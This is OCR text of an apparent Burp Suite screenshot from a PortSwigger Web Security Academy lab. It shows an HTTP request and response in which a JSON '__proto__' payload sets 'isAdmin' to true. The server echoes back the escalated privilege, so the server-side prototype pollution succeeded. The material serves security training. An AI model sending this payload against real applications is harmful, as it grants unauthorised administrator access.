 Request
Pretty Raw Hex
\n
et
3 Cookie: session=DUYSAJpZHTc6wkKvpxVvNLESurwcbIIv
4 Content-Length: 208
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin:
https://0ad1003a049e1bb684467d60007a003b.web-security-a
cademy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ad1003a049e1bb684467d60007a003b.web-security-a
cademy.net/my-account?id=wiener
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"DUYSAJpZHTc6wkKvpxVvNLESurwcbIIv",
"__proto__":{
20 "isAdmin":"true"
21 }
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"d0-C/bYHMdz0P5+PlERv2aVqQjVdR8"
6 Date: Sun, 02 Jul 2023 05:56:30 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 208
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"foo":"bar"
}